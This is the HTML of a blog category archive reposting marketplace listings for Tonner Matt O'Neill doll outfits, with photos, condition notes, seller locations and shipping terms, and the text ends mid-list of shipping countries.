						<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a>
					</span>
				</div>
				<div id="site-description"></div>
									<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/headers/path.jpg" width="500" height="105" />
								</div><!-- #branding -->

<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://tonnerdolloutfits.org/">Home</a></li><li class="page_item page-item-6"><a href="https://tonnerdolloutfits.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tonnerdolloutfits.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tonnerdolloutfits.org/terms-of-service/">Terms of service</a></li></ul></div>
			</div><!-- #access -->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">




		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>matt</span></h1>
					<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://tonnerdolloutfits.org/category/matt/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-9568" class="post-9568 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-collection tag-cool tag-doll tag-male tag-matt tag-nrfb tag-oneill tag-outfit tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2024/08/23/matt-oneill-collection-male-tonner-doll-outfit-so-cool-nrfb/" title="Permalink to Matt O&#8217;Neill Collection Male Tonner Doll Outfit So Cool NRFB" rel="bookmark">Matt O&#8217;Neill Collection Male Tonner Doll Outfit So Cool NRFB</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2024/08/23/matt-oneill-collection-male-tonner-doll-outfit-so-cool-nrfb/" title="1:14 pm" rel="bookmark"><span class="entry-date">August 23, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_01_vwb.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>  <br/>
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_02_lax.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>
	
 <br/>
	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_03_xmp.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>
 <br/>  	

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_04_byx.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/> 	 
<br/>		  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_05_mzl.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>		
	<br/>   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_06_ftf.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>   
 <br/>
	 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_07_xdnl.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/><br/>	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_08_fv.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>
  <br/> 
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_09_tk.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>	  	<br/>

 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Collection_Male_Tonner_Doll_Outfit_So_Cool_NRFB_10_gxb.jpg" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>	 	 <br/>

 
<br/>
 	 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>
 <br/> 	
This incredible set fits Matt body. The shoes fit flat feet. None of the items were removed from the box. The set includes everything that you see on the photos. The items are new. The box shows some wear that can be seen on the photos. Please refer to the pictures for more details.
  <br/>
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB" alt="Matt O'Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>	
<br/>

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/collection/" rel="tag">collection</a>, <a href="https://tonnerdolloutfits.org/tag/cool/" rel="tag">cool</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/male/" rel="tag">male</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/nrfb/" rel="tag">nrfb</a>, <a href="https://tonnerdolloutfits.org/tag/oneill/" rel="tag">o'neill</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6408" class="post-6408 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-city tag-le1500 tag-matt tag-mo8303 tag-nrfb tag-oneill tag-outfit tag-smart tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2022/05/05/matt-oneill-outfit-city-smart-mo8303-from-2003-le1500-by-tonner-nrfb/" title="Permalink to Matt O&#8217;Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" rel="bookmark">Matt O&#8217;Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2022/05/05/matt-oneill-outfit-city-smart-mo8303-from-2003-le1500-by-tonner-nrfb/" title="12:22 am" rel="bookmark"><span class="entry-date">May 5, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_01_mkid.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/>	
  <br/>	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_02_htp.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/>
 
<br/>
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_03_fz.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/> 
 
<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_04_vtxh.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/><br/>

		<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_05_hkl.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/>

<br/>	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neill_Outfit_City_Smart_MO8303_from_2003_LE1500_by_Tonner_NRFB_06_vrm.jpg" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/> <br/> 

 
  <br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/><br/> 	 
Matt O&#8217;Neill outfit titled &#8220;City Smart&#8221; MO8303 from the Matt O&#8217;Neill Collection by Robert Tonner in 2003 LE1500. Black jacket, turtleneck, grey pants with belt, black shoes, and shoes. Outfit is attached to the box in the original packaging and has never been removed from the box NRFB. It is in mint condition. The box has shelf ware and two small tears as shown in pictures. The plastic cover on box is loose and could be glued to box, but it has no effect on the outfit which is in perfect condition. The stock photo shows this outfit on a Matt O&#8217;Neill doll, but this listing is for the outfit only. From a pet-free and smoke-free home. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;janisjt1&#8243; and is located in this country: US. This item can be shipped worldwide.
 <ul>
   
<li>Product Line: Matt O&#8217;Neill Collection</li>
<li>Type: Fashion Doll Outfit</li>
<li>Year Manufactured: 2003</li>
<li>Set Includes: Outfit</li>
<li>Brand: Tonner</li>
<li>Franchise: Robert Tonner</li>
  </ul>
	
 
<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB" alt="Matt O'Neill Outfit City Smart MO8303 from 2003 LE1500 by Tonner NRFB"/><br/> 	 

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/city/" rel="tag">city</a>, <a href="https://tonnerdolloutfits.org/tag/le1500/" rel="tag">le1500</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/mo8303/" rel="tag">mo8303</a>, <a href="https://tonnerdolloutfits.org/tag/nrfb/" rel="tag">nrfb</a>, <a href="https://tonnerdolloutfits.org/tag/oneill/" rel="tag">o'neill</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/smart/" rel="tag">smart</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5764" class="post-5764 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-breasted tag-doll tag-double tag-inch tag-italian tag-matt tag-oneill tag-stripped tag-suit tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/11/17/matt-oneill-tonner-italian-double-breasted-pin-stripped-suit-17-inch-doll/" title="Permalink to Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" rel="bookmark">Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/11/17/matt-oneill-tonner-italian-double-breasted-pin-stripped-suit-17-inch-doll/" title="8:38 pm" rel="bookmark"><span class="entry-date">November 17, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_01_tel.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>	
 
<br/>

 
	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_02_nb.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>	
	<br/>   
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_03_qro.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/> 
		<br/>	

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_04_oufu.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/> 	  <br/>  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_05_wuwo.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>
	<br/>
	 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_06_kx.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>  

  <br/>

	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_07_sh.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/> <br/>
	
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_08_mmet.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>  <br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_09_mg.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/> 	 
  
<br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_10_blfv.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>


 <br/>  
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_11_hjkx.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>    <br/>


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_ONeill_TONNER_Italian_Double_Breasted_Pin_Stripped_Suit_17_Inch_Doll_12_eff.jpg" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>

  <br/>  	 	
 
 <br/> 	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/>	 <br/>  

 FOR REAL Outfit by Robert Tonner. Thank you for checking out my page. The item &#8220;Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll&#8221; is in sale since Saturday, November 13, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;commongroundcollectables&#8221; and is located in Newcastle upon tyne. This item can be shipped worldwide.
  	<ul>	 
<li>Artist: Robert Tonner</li>
<li>Brand: Robert Tonner</li>
<li>Antique: No</li>
<li>Doll Gender: Gender Neutral</li>
<li>Type: Outfit</li>
<li>Character: Matt ONeil</li>
<li>Set Includes: Accessories</li>
<li>Features: Collector Items</li>
</ul>
  <br/>


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll" alt="Matt ONeill (TONNER) Italian Double Breasted Pin Stripped Suit 17 Inch Doll"/><br/>

 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/breasted/" rel="tag">breasted</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/double/" rel="tag">double</a>, <a href="https://tonnerdolloutfits.org/tag/inch/" rel="tag">inch</a>, <a href="https://tonnerdolloutfits.org/tag/italian/" rel="tag">italian</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneill/" rel="tag">o'neill</a>, <a href="https://tonnerdolloutfits.org/tag/stripped/" rel="tag">stripped</a>, <a href="https://tonnerdolloutfits.org/tag/suit/" rel="tag">suit</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5462" class="post-5462 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-central tag-chelsea tag-jamieshow tag-look-3outfit tag-matt tag-oneil tag-tatum tag-tonner tag-washington">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/09/01/matt-oneil-jamieshow-tatum-tonner-central-pk-washington-sq-chelsea-look-3outfit-2/" title="Permalink to Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" rel="bookmark">Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/09/01/matt-oneil-jamieshow-tatum-tonner-central-pk-washington-sq-chelsea-look-3outfit-2/" title="11:45 am" rel="bookmark"><span class="entry-date">September 1, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_01_rkea.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
<br/>
	  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_02_ioeq.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>	
  <br/>
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_03_zdik.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>   <br/>

	  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_04_jz.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
	 <br/>   	   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_05_box.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/> 
	<br/>   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_06_wj.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>

<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_07_yt.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/> 
<br/>  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_08_avii.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 	
<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_09_gemu.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 	 <br/> 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_10_ur.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 	<br/>   	 		<br/>
	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/><br/>  	NEITHER SOCKS OR SHOES WERE INCLUDED WITH THESE OUTFITS. This is Chelsea Look outfit that fits the Tonner Matt O&#8217;Neil size doll body, such as Andy Mills, Matt, and Basil. Fits Such Dolls as Matt O&#8217;Neill and Andy Mills. Fits Such Dolls as Matt ONeill and Andy Mills. Blue Pants Brown &#038; Blue Plaid Jacket. This outfit fits Tonner Dolls like Matt O&#8217;Neill and Andy Mills and JamieShow Tatum male doll. Includes a burgundy shirt, black pants, and cream jacket! Limited edition of 300 pieces. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit&#8221; is in sale since Monday, July 26, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;txtoys&#8221; and is located in Alpine, Texas. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri 